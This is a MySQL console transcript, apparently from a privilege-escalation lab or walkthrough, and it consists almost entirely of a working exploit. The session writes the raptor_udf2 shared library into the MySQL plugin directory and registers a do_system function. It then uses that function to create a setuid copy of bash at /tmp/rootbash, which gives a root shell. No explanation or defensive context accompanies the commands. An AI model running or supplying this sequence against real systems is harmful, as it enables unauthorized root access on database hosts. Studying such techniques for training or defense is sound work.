 mysql> use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> create table foo(line blob);
Query OK, 0 rows affected (0.01 sec)
mysql> insert into foo values(load_file('/home/user/tools/mysql-udf/raptor_udf2.so'));
Query OK, 1 row affected (0.00 sec)
mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/raptor_udf2.so';
Query OK, 1 row affected (0.00 sec)
mysql> create function do_system returns integer soname 'raptor_udf2.so';
Query OK, 0 rows affected (0.00 sec)
mysql> select do_system('cp /bin/bash /tmp/rootbash; chmod +xs /tmp/rootbash');
+----------------------------------------------------------------+
| do_system('cp /bin/bash /tmp/rootbash; chmod +xs /tmp/rootbash') |
+----------------------------------------------------------------+
| 0 |
+----------------------------------------------------------------+
1 row in set (0.01 sec)